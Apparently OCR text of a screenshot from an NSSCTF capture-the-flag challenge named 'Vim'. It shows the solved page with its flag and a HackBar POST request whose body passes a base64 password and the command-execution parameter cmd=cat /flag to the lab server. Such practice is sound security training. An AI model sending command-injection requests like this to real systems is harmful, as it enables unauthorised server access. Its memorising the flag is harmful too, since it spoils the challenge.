 Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{5eb880ac-2e57-4965-9f18-35cac11be392}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28070/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Val
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag Upgrade-Insecure-Requests 1
Name Val
User-Agent Mo